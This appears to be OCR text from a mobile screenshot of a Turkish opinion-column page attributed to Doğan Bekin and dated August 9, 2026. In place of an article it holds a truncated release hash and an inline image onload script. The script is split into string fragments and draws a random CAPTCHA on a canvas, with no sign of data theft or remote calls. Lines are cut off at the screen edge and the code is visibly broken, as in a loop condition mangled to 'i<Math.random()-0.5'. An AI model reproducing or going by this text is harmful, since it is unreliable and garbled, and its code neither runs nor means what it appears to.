
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 9, 2026
📤 Release Hash: 237d76d6412c7d7a73954fce74ac560c • 📅 Date: 2026-
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let...
YORUMLAR
CEVAP VER